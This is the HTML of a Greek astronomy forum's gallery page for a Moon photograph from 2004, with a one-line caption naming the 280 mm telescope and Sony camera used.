				</div>
				<div class="ipsResponsive_showDesktop">
					<div class="focus-secondary-header ipsFlex ipsFlex-ai:center ipsFlex-jc:between">
						
							<div class="focus-user">

	<ul id="elUserNav" class="ipsList_inline cSignedOut ipsResponsive_showDesktop">
		
		
		
		
			
				
	


	<li class='cUserNav_icon ipsHide' id='elCart_container'></li>
	<li class='elUserNav_sep ipsHide' id='elCart_sep'></li>

<li id="elSignInLink">
					<a href="https://www.astrovox.gr/login/" data-ipsmenu-closeonclick="false" data-ipsmenu id="elUserSignIn">
						Υπάρχων χρήστης; Συνδεθείτε  <i class="fa fa-caret-down"></i>
					</a>
					
<div id='elUserSignIn_menu' class='ipsMenu ipsMenu_auto ipsHide'>
	<form accept-charset='utf-8' method='post' action='https://www.astrovox.gr/login/'>
		<input type="hidden" name="csrfKey" value="a9dba3a7438b12596ab4db93446db1d1">
		<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cuYXN0cm92b3guZ3IvZ2FsbGVyeS9pbWFnZS82My1tb29uLw==">
		<div data-role="loginForm">
			
			
			
				
<div class="ipsPad ipsForm ipsForm_vertical">
	<h4 class="ipsType_sectionHead">Συνδεθείτε</h4>
	<br><br>
	<ul class='ipsList_reset'>
		<li class="ipsFieldRow ipsFieldRow_noLabel ipsFieldRow_fullWidth">
			
			
				<input type="text" placeholder="Ονομα χρήστη ή διεύθυνση ηλεκτρονικού ταχυδρομίου" name="auth" autocomplete="email">
			
		</li>
		<li class="ipsFieldRow ipsFieldRow_noLabel ipsFieldRow_fullWidth">
			<input type="password" placeholder="Κωδικός πρόσβασης" name="password" autocomplete="current-password">
		</li>
		<li class="ipsFieldRow ipsFieldRow_checkbox ipsClearfix">
			<span class="ipsCustomInput">
				<input type="checkbox" name="remember_me" id="remember_me_checkbox" value="1" checked aria-checked="true">
				<span></span>
			</span>
			<div class="ipsFieldRow_content">
				<label class="ipsFieldRow_label" for="remember_me_checkbox">Να με θυμάσαι</label>
				<span class="ipsFieldRow_desc">Δεν συνιστάται σε κοινόχρηστους υπολογιστές</span>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow_fullWidth">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton_primary ipsButton_small" id="elSignIn_submit">Συνδεθείτε</button>
			
				<p class="ipsType_right ipsType_small">
					
						<a href='https://www.astrovox.gr/lostpassword/' data-ipsDialog data-ipsDialog-title='Ξεχάσατε τον κωδικό σας?'>
					
					Ξεχάσατε τον κωδικό σας?</a>
				</p>
			
		</li>
	</ul>
</div>
			
		</div>
	</form>
</div>
				</li>
			
		
		
			<li>
				
					<a href="https://www.astrovox.gr/register/" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Εγγραφή"  id="elRegisterButton">Εγγραφή</a>
				
			</li>
		
		
<li class='elUserNav_sep'></li>
<li class='cUserNav_icon ipsJS_show' data-focus-editor>
	<a href='#' data-ipsTooltip>
		<i class='fa fa-toggle-on'></i>
	</a>
</li>
<li class='cUserNav_icon ipsJS_show' data-focus-toggle-theme>
	<a href='#' data-ipsTooltip>
		<i class='fa'></i>
	</a>
</li>

 
	</ul>
</div>
						
						
							<div class="focus-search"></div>
						
					</div>
				</div>
			</header>
		</div>
		<main id="ipsLayout_body" class="ipsLayout_container">
			<div class="focus-content">
				<div class="focus-content-padding">
					<div id="ipsLayout_contentArea">
						<div class="focus-precontent">
							<div class="focus-breadcrumb">
								
<nav class='ipsBreadcrumb ipsBreadcrumb_top ipsFaded_withHover'>
	

	<ul class='ipsList_inline ipsPos_right'>
		
		<li >
			<a data-action="defaultStream" class='ipsType_light '  href='https://www.astrovox.gr/discover/'><i class="fa fa-newspaper-o" aria-hidden="true"></i> <span>Όλη η δραστηριότητα</span></a>
		</li>
		
	</ul>

	<ul data-role="breadcrumbList">
		<li>
			<a title="Αρχή" href='https://www.astrovox.gr/'>
				<span>Αρχή <i class='fa fa-angle-right'></i></span>
			</a>
		</li>
		
		
			<li>
				
					<a href='https://www.astrovox.gr/gallery/'>
						<span>Αστροφωτογραφίες <i class='fa fa-angle-right' aria-hidden="true"></i></span>
					</a>
				
			</li>
		
			<li>
				
					<a href='https://www.astrovox.gr/gallery/category/3-%CF%83%CE%B5%CE%BB%CE%AE%CE%BD%CE%B7/'>
						<span>Σελήνη <i class='fa fa-angle-right' aria-hidden="true"></i></span>
					</a>
				
			</li>
		
			<li>
				
					Moon
				
			</li>
		
	</ul>
</nav>
								

<ul class='focus-social focus-social--iconOnly'>
	<li><a href='https://www.facebook.com/astrovox' target="_blank" rel="noopener"><span>Facebook</span></a></li>
<li><a href='https://twitter.com/astrovoxgr' target="_blank" rel="noopener"><span>Twitter</span></a></li>
<li><a href='https://www.instagram.com/astrovoxgr' target="_blank" rel="noopener"><span>Instagram</span></a></li>
</ul>

							</div>
						</div>
						





						<div id="ipsLayout_contentWrapper">
							
							<div id="ipsLayout_mainArea">
								
								
								
								
								

	




								



<div data-controller='gallery.front.view.image' data-lightboxURL='https://www.astrovox.gr/gallery/image/63-moon/'>
	<div class='ipsColumns ipsMargin_bottom'>
		<div class='ipsColumn ipsColumn_fluid'>
			<div class='cGalleryLightbox_inner' data-role="imageSizer">
				<div class='elGalleryHeader'>
					

<div id="elGalleryImage" class="elGalleryImage" data-role="imageFrame" data-imagesizes="{&quot;large&quot;:[700,523],&quot;small&quot;:[600,448]}" >
	
		<div class="cGalleryViewImage" data-role="notesWrapper" data-controller="gallery.front.view.notes" data-imageid="63"  data-notesdata="[]">
			<div>
				<a href="https://www.astrovox.gr/uploads/monthly_2004_01/large.980c1a2ce942f1b52b2186ddc65f908c.jpg.665b37a44aa857f6279281770c66d08b.jpg" title="Προβολή σε lightbox" data-ipslightbox>
					<img src="https://www.astrovox.gr/uploads/monthly_2004_01/large.980c1a2ce942f1b52b2186ddc65f908c.jpg.665b37a44aa857f6279281770c66d08b.jpg" alt="Moon" title="Moon" data-role="theImage">
				</a>
            </div>
			
		</div>
        	


		<div class="cGalleryImageFade">
			<div class="cGalleryImageBottomBar">
				<div class="cGalleryCreditInfo ipsType_normal ipsHide">
					

					
				</div>
				
			</div>
		</div>
	
	<span class="elGalleryImageNav">
       
            <a href="https://www.astrovox.gr/gallery/image/63-moon/?browse=1&amp;do=previous" class="elGalleryImageNav_prev" data-action="prevMedia"><i class="fa fa-angle-left"></i></a>
            <a href="https://www.astrovox.gr/gallery/image/63-moon/?browse=1&amp;do=next" class="elGalleryImageNav_next" data-action="nextMedia"><i class="fa fa-angle-right"></i></a>
        
	</span>
</div>

				</div>
			</div>
            
            
            
			<div class='cGalleryImageThumbs'>
				<ol class='cGalleryCarousel' id='gallery-image-thumbs'>
                    
					
			            <li class='cGalleryCarousel__item'>
			            	<div class='ipsImageBlock'>
				                
					                <a href='https://www.astrovox.gr/gallery/image/94-crater-tycho/' title='View the image Crater Tycho' class='ipsImageBlock__main'>
					                	<img src='https://www.astrovox.gr/uploads/monthly_2004_02/small.c2a1aa37224d69b67a2afe3e5497b4d5.jpg.4f6a94b73e1f33f4db9070367e707a7f.jpg' alt="Crater Tycho" loading="lazy">
					                </a>
				                
                            	

                            </div>
                        </li>
                        
			        
			            <li class='cGalleryCarousel__item'>
			            	<div class='ipsImageBlock'>
				                
					                <a href='https://www.astrovox.gr/gallery/image/73-athens-moon/' title='View the image Athens Moon' class='ipsImageBlock__main'>
					                	<img src='https://www.astrovox.gr/uploads/monthly_2004_01/small.b5cecb39a1b77f440d3d1498c3135b7f.jpg.66bb7cb5f18e004954baef416ff51aeb.jpg' alt="Athens Moon" loading="lazy">
					                </a>
				                
                            	

                            </div>
                        </li>
                        
			        
			            <li class='cGalleryCarousel__item'>
			            	<div class='ipsImageBlock'>
				                
					                <a href='https://www.astrovox.gr/gallery/image/65-moon-rupes-recta/' title='View the image Moon-Rupes recta' class='ipsImageBlock__main'>
					                	<img src='https://www.astrovox.gr/uploads/monthly_2004_01/small.e07f042cc265f263fa6ffc2fdec14691.jpg.baa2ac4fa3c114f6f33cf36e77a0a26a.jpg' alt="Moon-Rupes recta" loading="lazy">
					                </a>
				                
                            	

                            </div>
                        </li>
                        
			        
			            <li class='cGalleryCarousel__item'>
			            	<div class='ipsImageBlock'>
				                
					                <a href='https://www.astrovox.gr/gallery/image/64-moon/' title='View the image Moon' class='ipsImageBlock__main'>
					                	<img src='https://www.astrovox.gr/uploads/monthly_2004_01/small.ec6a8d172e636ccf1c4ad9d5604ff28d.jpg.1a10e40bc516c86b2ed813ff4e7dbd9c.jpg' alt="Moon" loading="lazy">
					                </a>
				                
                            	

                            </div>
                        </li>
                        
			        

                    <li class='cGalleryCarousel__item cGalleryCarousel__item--active'>
                    	<div class='ipsImageBlock'>
	                        
	                            <a href='https://www.astrovox.gr/gallery/image/63-moon/' title='View the image Moon' class='ipsImageBlock__main'>
	                                <img src='https://www.astrovox.gr/uploads/monthly_2004_01/small.980c1a2ce942f1b52b2186ddc65f908c.jpg.b812fb588b255a1585d97c3c5e278612.jpg' alt="Moon" loading="lazy">
	                            </a>
                        	
                        	

                        </div>
                        
                    </li>

                    
                        <li class='cGalleryCarousel__item'>
                        	<div class='ipsImageBlock'>
	                            
	                                <a href='https://www.astrovox.gr/gallery/image/62-moon/' title='View the image Moon' class='ipsImageBlock__main'>
	                                    <img src='https://www.astrovox.gr/uploads/monthly_2004_01/small.61404a458a13b4c0343f322d011942d4.jpg.90a2cd9d62e0b7d8f00cd28c229b213f.jpg' alt="Moon" loading="lazy">
	                                </a>
	                            
	                            

	                        </div>
                        </li>
                        
                        
                    
                        <li class='cGalleryCarousel__item'>
                        	<div class='ipsImageBlock'>
	                            
	                                <a href='https://www.astrovox.gr/gallery/image/61-moon/' title='View the image Moon' class='ipsImageBlock__main'>
	                                    <img src='https://www.astrovox.gr/uploads/monthly_2004_01/small.6191095d14bc2b010bdf2ccb04f544c4.jpg.812178d10b1238ba3f1121b8d0e3a6c3.jpg' alt="Moon" loading="lazy">
	                                </a>
	                            
	                            

	                        </div>
                        </li>
                        
                        
                    
                        <li class='cGalleryCarousel__item'>
                        	<div class='ipsImageBlock'>
	                            
	                                <a href='https://www.astrovox.gr/gallery/image/60-moon/' title='View the image Moon' class='ipsImageBlock__main'>
	                                    <img src='https://www.astrovox.gr/uploads/monthly_2004_01/small.99e0bdc55be2b9dae01e73e549d36f4c.jpg.adf5478dba4ae6983b3a1163c4ec7593.jpg' alt="Moon" loading="lazy">
	                                </a>
	                            
	                            

	                        </div>
                        </li>
                        
                        
                    
                        <li class='cGalleryCarousel__item'>
                        	<div class='ipsImageBlock'>
	                            
	                                <a href='https://www.astrovox.gr/gallery/image/59-moon/' title='View the image Moon' class='ipsImageBlock__main'>
	                                    <img src='https://www.astrovox.gr/uploads/monthly_2004_01/small.f25724361a0945a9096d43b8c00faa0f.jpg.29d5d2e6b944fe9358035bee0d00715e.jpg' alt="Moon" loading="lazy">
	                                </a>
	                            
	                            

	                        </div>
                        </li>
                        
                        
                            
				</ol>
                <div class='cGalleryCarouselNav cGalleryCarouselNav--overlay' data-carousel-controls='gallery-image-thumbs' data-controller="gallery.front.browse.carousel" hidden>
                    <button class='cGalleryCarouselNav__button' data-carousel-arrow='prev' aria-label='Previous' role='button'>
                        <svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="10"><path d="M34.52 239.03L228.87 44.69c9.37-9.37 24.57-9.37 33.94 0l22.67 22.67c9.36 9.36 9.37 24.52.04 33.9L131.49 256l154.02 154.75c9.34 9.38 9.32 24.54-.04 33.9l-22.67 22.67c-9.37 9.37-24.57 9.37-33.94 0L34.52 272.97c-9.37-9.37-9.37-24.57 0-33.94z"/></svg>
                    </button>
                    <button class='cGalleryCarouselNav__button' data-carousel-arrow='next' aria-label='Next' role='button'>
                        <svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="10"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"/></svg>
                    </button>
                </div>
			</div>
            
		</div>
	</div>

	<section data-role='imageInfo'>
		




<div class='ipsColumns ipsColumns_collapsePhone ipsResponsive_pull ipsSpacer_bottom'>
	<div class='ipsColumn ipsColumn_fluid'>
		

		<div class='ipsBox'>
			<div class='ipsPadding' data-role='imageDescription'>
				<div class='ipsFlex ipsFlex-ai:center ipsFlex-fw:wrap ipsGap:4'>
					<div class='ipsFlex-flex:11'>
						<h1 class='ipsType_pageTitle ipsContained_container'>
							
							
							
							
							
								<span class='ipsContained ipsType_break'>Moon</span>
							
						</h1>
						
					</div>
				</div>
				<hr class='ipsHr'>
				<div class='ipsPageHeader__meta ipsFlex ipsFlex-jc:between ipsFlex-ai:center ipsFlex-fw:wrap ipsGap:3'>
					<div class='ipsFlex-flex:11'>
						<div class='ipsPhotoPanel ipsPhotoPanel_mini ipsClearfix'>
							


	<a href="https://www.astrovox.gr/profile/235-dimikolgr/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.astrovox.gr/profile/235-dimikolgr/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_mini" title="Μεταβείτε στο προφίλ του dimikolgr">
		<img src='https://www.astrovox.gr/uploads/monthly_2021_11/9321804894ae7ee820b568.thumb.jpg.6905a39e1329d2589973110872101b12.jpg' alt='dimikolgr' loading="lazy">
	</a>

							<div>
								<p class='ipsType_reset ipsType_normal ipsType_blendLinks'>
									Από 


<a href='https://www.astrovox.gr/profile/235-dimikolgr/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.astrovox.gr/profile/235-dimikolgr/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.astrovox.gr%252Fgallery%252Fimage%252F63-moon%252F' title="Μεταβείτε στο προφίλ του dimikolgr" class="ipsType_break">dimikolgr</a> 
								</p>
								<ul class='ipsList_inline'>
									<li class='ipsType_light'><time datetime='2004-01-01T22:51:22Z' title='01/01/04 10:51  PM' data-short='21 a'>Ιανουάριος 1, 2004</time></li>
									<li class='ipsType_light'>1750 προβολές</li>
									
										<li><a href='https://www.astrovox.gr/profile/235-dimikolgr/content/?type=gallery_image'>Εμφάνιση αστροφωτογραφιών του dimikolgr </a></li>
									
								</ul>
							</div>
						</div>
					</div>
					<div class='ipsFlex-flex:01 ipsResponsive_hidePhone'>
						<div class='ipsShareLinks'>
							
								


    <a href='#elShareItem_1441190129_menu' id='elShareItem_1441190129' data-ipsMenu class='ipsShareButton ipsButton ipsButton_verySmall ipsButton_link ipsButton_link--light'>
        <span><i class='fa fa-share-alt'></i></span> &nbsp;Μοιραστείτε
    </a>

    <div class='ipsPadding ipsMenu ipsMenu_normal ipsHide' id='elShareItem_1441190129_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://www.astrovox.gr/gallery/image/63-moon/" class="ipsButton ipsButton_light ipsButton_small ipsButton_fullWidth" data-role="copyButton" data-clipboard-text="https://www.astrovox.gr/gallery/image/63-moon/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa fa-clone"></i> https://www.astrovox.gr/gallery/image/63-moon/</a>
        </span>
        <ul class='ipsShareLinks ipsMargin_top:half'>
            
                <li>
<a href="https://x.com/share?url=https%3A%2F%2Fwww.astrovox.gr%2Fgallery%2Fimage%2F63-moon%2F" class="cShareLink cShareLink_x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa fa-x"></i>
</a></li>
            
                <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.astrovox.gr%2Fgallery%2Fimage%2F63-moon%2F" class="cShareLink cShareLink_facebook" target="_blank" data-role="shareLink" title='Μοιραστείτε το στο Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa fa-facebook"></i>
</a></li>
            
                <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.astrovox.gr%2Fgallery%2Fimage%2F63-moon%2F&amp;title=Moon" rel="nofollow noopener" class="cShareLink cShareLink_reddit" target="_blank" title='Μοιραστείτε το στο Reddit' data-ipsTooltip>
	<i class="fa fa-reddit"></i>
</a></li>
            
                <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.astrovox.gr%2Fgallery%2Fimage%2F63-moon%2F&amp;title=Moon" rel="nofollow noopener" class="cShareLink cShareLink_linkedin" target="_blank" data-role="shareLink" title='Κοινοποίηση στο LinkedIn' data-ipsTooltip>
	<i class="fa fa-linkedin"></i>
</a></li>
            
                <li>
<a href="https://pinterest.com/pin/create/button/?url=https://www.astrovox.gr/gallery/image/63-moon/&amp;media=https://www.astrovox.gr/uploads/monthly_2004_01/large.980c1a2ce942f1b52b2186ddc65f908c.jpg.665b37a44aa857f6279281770c66d08b.jpg" class="cShareLink cShareLink_pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Μοιραστείτε το στο Pinterest' data-ipsTooltip>
	<i class="fa fa-pinterest"></i>
</a></li>
            
        </ul>
        
            <hr class='ipsHr'>
            <button class='ipsHide ipsButton ipsButton_verySmall ipsButton_light ipsButton_fullWidth ipsMargin_top:half' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Moon' data-webShareText='Moon' data-webShareUrl='https://www.astrovox.gr/gallery/image/63-moon/'>More sharing options...</button>
        
    </div>

							
                            

							



							

<div data-followApp='gallery' data-followArea='image' data-followID='63' data-controller='core.front.core.followButton'>
	

	<a href='https://www.astrovox.gr/login/' rel="nofollow" class="ipsFollow ipsPos_middle ipsButton ipsButton_light ipsButton_verySmall ipsButton_disabled" data-role="followButton" data-ipsTooltip title='Συνδεθείτε για να το ακολουθήσετε'>
		<span>Ακολουθούν</span>
		<span class='ipsCommentCount'>0</span>
	</a>

</div>
						</div>
					</div>
				</div>
				
				
					<hr class='ipsHr'>			
					<div class='ipsType_medium ipsType_richText ipsType_break ipsSpacer_both' data-controller="core.front.core.lightboxedImages">
						Χρησιμοποίθηκε το τηλεσκόπιο των 280 μμ και η digital still SONY DSC F-717,   5 megapixels camera afocally.
					</div>
				

				

					

				

					

				
			</div>
			<div class='ipsItemControls'>
				
					

	<div data-controller='core.front.core.reaction' class='ipsItemControls_right ipsClearfix '>	
		<div class='ipsReact ipsPos_right'>
			
				
				<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
					
				</div>
			
			
			
		</div>
	</div>

				
				<ul class='ipsComment_controls ipsClearfix ipsItemControls_left'>
					
				</ul>
			</div>
		</div>
	</div>
	<div class='ipsColumn ipsColumn_veryWide' id='elGalleryImageStats'>
		<div class='ipsBox ipsPadding' data-role="imageStats">
			
				<div class='ipsType_center'>
					
<div  class='ipsClearfix ipsRating  ipsRating_veryLarge'>
	
	<ul class='ipsRating_collective'>
		
			
				<li class='ipsRating_off'>
					<i class='fa fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_off'>
					<i class='fa fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_off'>
					<i class='fa fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_off'>
					<i class='fa fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_off'>
					<i class='fa fa-star'></i>
				</li>
			
		
	</ul>
</div>
				</div>
				<hr class='ipsHr'>
			

			

            <div>
                <h2 class='ipsType_minorHeading ipsType_break'>From the category: </h2>
                <h3 class='ipsType_sectionHead'><a href='https://www.astrovox.gr/gallery/category/3-%CF%83%CE%B5%CE%BB%CE%AE%CE%BD%CE%B7/'>Σελήνη</a></h3>
                <span class='ipsType_light'>&middot; 2542 images</span>
                <ul class='ipsList_reset ipsMargin_top ipsHide'>
                    <li><i class='fa fa-camera'></i> 2542 images</li>
                    
                    
                        <li><i class='fa fa-comment'></i> 5181 σχόλια εικόνας </li>
                    
                </ul>
            </div>
            <hr class='ipsHr'>

			
				<h2 class='ipsType_minorHeading ipsType_break ipsMargin_bottom:half'>Photo Information</h2>
				<div class='cGalleryExif'>
					
						<div class='ipsType_center ipsMargin_top'>
							<a href='https://www.astrovox.gr/gallery/image/63-moon/?do=metadata' data-ipsDialog data-ipsdialog-size="narrow" data-ipsDialog-title='Δείτε όλες τις πληροφορίες EXIF της φωτογραφίας' class='ipsButton ipsButton_light ipsButton_verySmall'>Δείτε πληροφορίες EXIF της φωτογραφίας</a>
						</div>
					
				</div>
			
		</div>
	</div>
</div>


<div class='ipsBox ipsPadding ipsResponsive_pull ipsResponsive_showPhone ipsMargin_top'>
	<div class='ipsShareLinks'>
		
			


    <a href='#elShareItem_1316486304_menu' id='elShareItem_1316486304' data-ipsMenu class='ipsShareButton ipsButton ipsButton_verySmall ipsButton_light '>
        <span><i class='fa fa-share-alt'></i></span> &nbsp;Μοιραστείτε
    </a>

    <div class='ipsPadding ipsMenu ipsMenu_normal ipsHide' id='elShareItem_1316486304_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://www.astrovox.gr/gallery/image/63-moon/" class="ipsButton ipsButton_light ipsButton_small ipsButton_fullWidth" data-role="copyButton" data-clipboard-text="https://www.astrovox.gr/gallery/image/63-moon/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa fa-clone"></i> https://www.astrovox.gr/gallery/image/63-moon/</a>
        </span>
        <ul class='ipsShareLinks ipsMargin_top:half'>
            
                <li>
<a href="https://x.com/share?url=https%3A%2F%2Fwww.astrovox.gr%2Fgallery%2Fimage%2F63-moon%2F" class="cShareLink cShareLink_x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa fa-x"></i>
</a></li>
            
                <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.astrovox.gr%2Fgallery%2Fimage%2F63-moon%2F" class="cShareLink cShareLink_facebook" target="_blank" data-role="shareLink" title='Μοιραστείτε το στο Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa fa-facebook"></i>
</a></li>
            
                <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.astrovox.gr%2Fgallery%2Fimage%2F63-moon%2F&amp;title=Moon" rel="nofollow noopener" class="cShareLink cShareLink_reddit" target="_blank" title='Μοιραστείτε το στο Reddit' data-ipsTooltip>
	<i class="fa fa-reddit"></i>
</a></li>
            
                <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.astrovox.gr%2Fgallery%2Fimage%2F63-moon%2F&amp;title=Moon" rel="nofollow noopener" class="cShareLink cShareLink_linkedin" target="_blank" data-role="shareLink" title='Κοινοποίηση στο LinkedIn' data-ipsTooltip>
	<i class="fa fa-linkedin"></i>
</a></li>
            
                <li>
<a href="https://pinterest.com/pin/create/button/?url=https://www.astrovox.gr/gallery/image/63-moon/&amp;media=https://www.astrovox.gr/uploads/monthly_2004_01/large.980c1a2ce942f1b52b2186ddc65f908c.jpg.665b37a44aa857f6279281770c66d08b.jpg" class="cShareLink cShareLink_pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Μοιραστείτε το στο Pinterest' data-ipsTooltip>
	<i class="fa fa-pinterest"></i>
</a></li>
            
        </ul>
        
            <hr class='ipsHr'>
            <button class='ipsHide ipsButton ipsButton_verySmall ipsButton_light ipsButton_fullWidth ipsMargin_top:half' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Moon' data-webShareText='Moon' data-webShareUrl='https://www.astrovox.gr/gallery/image/63-moon/'>More sharing options...</button>
        
    </div>

		
        

		



		

<div data-followApp='gallery' data-followArea='image' data-followID='63' data-controller='core.front.core.followButton'>
	

	<a href='https://www.astrovox.gr/login/' rel="nofollow" class="ipsFollow ipsPos_middle ipsButton ipsButton_light ipsButton_verySmall ipsButton_disabled" data-role="followButton" data-ipsTooltip title='Συνδεθείτε για να το ακολουθήσετε'>
		<span>Ακολουθούν</span>
		<span class='ipsCommentCount'>0</span>
	</a>

</div>
	</div>
</div>
	</section>

	<div data-role='imageComments'>
	
		<br>
		
		
<div data-controller='core.front.core.commentFeed, core.front.core.ignoredComments' data-autoPoll data-baseURL='https://www.astrovox.gr/gallery/image/63-moon/' data-lastPage data-feedID='image-63' id='comments'>
	

	

<div data-controller='core.front.core.recommendedComments' data-url='https://www.astrovox.gr/gallery/image/63-moon/?tab=comments&amp;recommended=comments' class='ipsAreaBackground ipsPad ipsBox ipsBox_transparent ipsSpacer_bottom ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<h2 class='ipsType_sectionHead ipsType_large'>Προτεινόμενα σχόλια</h2>
		
	</div>
</div>
	




	<div data-role='commentFeed' data-controller='core.front.core.moderation'>
		
			<p class='ipsType_normal ipsType_light ipsType_reset ipsPad' data-role='noComments'>δεν υπάρχουν σχόλια για εμφάνιση</p>
		
	</div>			
	

	
	<a id='replyForm'></a>
	<div data-role='replyArea' class='cTopicPostArea_noSize ipsSpacer_top'>
		
			
				

<div>
	<input type="hidden" name="csrfKey" value="a9dba3a7438b12596ab4db93446db1d1">
	
		<div class='ipsType_center ipsPad cGuestTeaser'>
			
				<h2 class='ipsType_pageTitle'>Δημιουργήστε έναν λογαριασμό ή συνδεθείτε για να σχολιάσετε</h2>
				<p class='ipsType_light ipsType_normal ipsType_reset ipsSpacer_top ipsSpacer_half'>Πρέπει να είσαι μέλος για να αφήσεις ένα σχόλιο</p>
			
	
			<div class='ipsBox ipsPad ipsSpacer_top'>
				<div class='ipsGrid ipsGrid_collapsePhone'>
					<div class='ipsGrid_span6 cGuestTeaser_left'>
						<h2 class='ipsType_sectionHead'>Δημιουργία λογαριασμού</h2>
						<p class='ipsType_normal ipsType_reset ipsType_light ipsSpacer_bottom'>Εγγραφείτε για έναν νέο λογαριασμό στην κοινότητά μας. Είναι εύκολο!.</p>
						
							<a href='https://www.astrovox.gr/register/' class='ipsButton ipsButton_primary ipsButton_small' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-title='Εγγραφή'>
						
						Εγγραφή νέου λογαριασμού</a>
					</div>
					<div class='ipsGrid_span6 cGuestTeaser_right'>
						<h2 class='ipsType_sectionHead'>Συνδεθείτε</h2>
						<p class='ipsType_normal ipsType_reset ipsType_light ipsSpacer_bottom'>Έχετε ήδη λογαριασμό? Συνδεθείτε εδώ.</p>
						<a href='https://www.astrovox.gr/login/?ref=aHR0cHM6Ly93d3cuYXN0cm92b3guZ3IvZ2FsbGVyeS9pbWFnZS82My1tb29uLyNyZXBseUZvcm0=' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-remoteVerify="false" data-ipsDialog-title="Συνδεθείτε τώρα" class='ipsButton ipsButton_primary ipsButton_small'>Συνδεθείτε τώρα</a>
					</div>
				</div>
			</div>
		</div>
	
</div>
			
	</div>
	
</div>

	
	</div>

</div> 


								


							</div>
							


						</div>
					</div>
					
				</div>
				
<nav class='ipsBreadcrumb ipsBreadcrumb_bottom ipsFaded_withHover'>
	
		


	

	<ul class='ipsList_inline ipsPos_right'>
		
		<li >
			<a data-action="defaultStream" class='ipsType_light '  href='https://www.astrovox.gr/discover/'><i class="fa fa-newspaper-o" aria-hidden="true"></i> <span>Όλη η δραστηριότητα</span></a>
		</li>
		
	</ul>

	<ul data-role="breadcrumbList">
		<li>
			<a title="Αρχή" href='https://www.astrovox.gr/'>
				<span>Αρχή <i class='fa fa-angle-right'></i></span>
			</a>
		</li>
		
		
			<li>
				
					<a href='https://www.astrovox.gr/gallery/'>
						<span>Αστροφωτογραφίες <i class='fa fa-angle-right' aria-hidden="true"></i></span>
					</a>
				
			</li>
		
			<li>
				
					<a href='https://www.astrovox.gr/gallery/category/3-%CF%83%CE%B5%CE%BB%CE%AE%CE%BD%CE%B7/'>
						<span>Σελήνη <i class='fa fa-angle-right' aria-hidden="true"></i></span>
					</a>
				
			</li>
		
			<li>
				
					Moon
				
			</li>
		
	</ul>
</nav>
			</div>
		






    



<a id="b2tIcon" onclick="$('body').animatescroll({scrollSpeed:1000,easing:&#039;&#039;});" title="Back to top"><i class='fa fa-chevron-up ipsResponsive_hidePhone'></i></a>


</main>

	
		<div class='chatBar right ' data-controller='bim.chatbox.main'>
			
			
		</div>
	

			<div class="ipsLayout_container"><div class="focus-footer">
				

				<footer id="ipsLayout_footer" class="ipsClearfix">
					
					<div class="ipsLayout_container">
						

<ul class='ipsList_inline ipsType_center ipsSpacer_top' id="elFooterLinks">
	

	
	
		<li>
			<a href='#elNavLang_menu' id='elNavLang' data-ipsMenu data-ipsMenu-above>Γλώσσα <i class='fa fa-caret-down'></i></a>
			<ul id='elNavLang_menu' class='ipsMenu ipsMenu_selectable ipsHide'>
			
				<li class='ipsMenu_item ipsMenu_itemChecked'>
					<form action="//www.astrovox.gr/language/?csrfKey=a9dba3a7438b12596ab4db93446db1d1" method="post">
					<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cuYXN0cm92b3guZ3IvZ2FsbGVyeS9pbWFnZS82My1tb29uLw==">
					<button type='submit' name='id' value='2' class='ipsButton ipsButton_link ipsButton_link_secondary'><i class='ipsFlag ipsFlag-gr'></i> Ελληνικά (Προεπιλεγμένο)</button>
					</form>
				</li>
			
				<li class='ipsMenu_item'>
					<form action="//www.astrovox.gr/language/?csrfKey=a9dba3a7438b12596ab4db93446db1d1" method="post">
					<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cuYXN0cm92b3guZ3IvZ2FsbGVyeS9pbWFnZS82My1tb29uLw==">
